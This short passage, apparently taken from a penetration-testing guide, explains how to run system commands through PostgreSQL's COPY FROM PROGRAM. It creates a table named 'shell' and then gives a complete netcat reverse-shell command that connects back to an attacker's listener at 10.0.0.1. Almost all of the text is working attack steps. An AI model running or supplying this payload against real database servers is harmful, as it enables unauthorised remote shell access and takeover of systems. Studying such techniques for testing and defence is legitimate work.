 $_Command_Execution
To run system commands on Linux or Windows, we need to use the
PROGRAM parameter. We start with creating a table; we can name — shell.
• Create a table — shell.
CREATE TABLE shell(output text);
• Then, use the PROGRAM parameter to pass the shell and set up a listener
on the attacking machine.
COPY shell FROM PROGRAM ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -
i 2>&1|nc 10.0.0.1 1234 >/tmp/f’;